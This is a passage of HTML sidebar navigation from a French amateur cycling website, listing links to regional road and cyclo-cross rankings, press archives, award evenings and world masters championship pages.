                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
